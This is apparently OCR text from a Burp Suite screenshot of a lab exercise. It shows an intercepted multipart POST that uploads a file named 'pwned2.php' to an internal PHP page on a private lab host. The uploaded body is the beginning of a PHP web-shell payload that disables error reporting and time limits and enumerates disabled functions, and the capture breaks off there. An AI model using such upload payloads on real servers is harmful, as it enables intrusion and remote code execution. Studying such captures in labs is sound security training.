 Time Type Direction Method URL
05:38:34 1... HT... → Request POST http://10.10.93.207:3333/internal/index.php
05:38:34 1... HT... → Request POST http://o.pki.goog/wr2
Request
Inspector
Pretty Raw Hex
\n
Request att
Request qu
Request bo
Request co
Request he
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.93.207:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------20553644941200856029788663914
8 Content-Length: 3323
9 Origin: http://10.10.93.207:3333
10 Connection: keep-alive
11 Referer: http://10.10.93.207:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------20553644941200856029788663914
16 Content-Disposition: form-data; name="file"; filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
Search
0 highlights
Event log All issues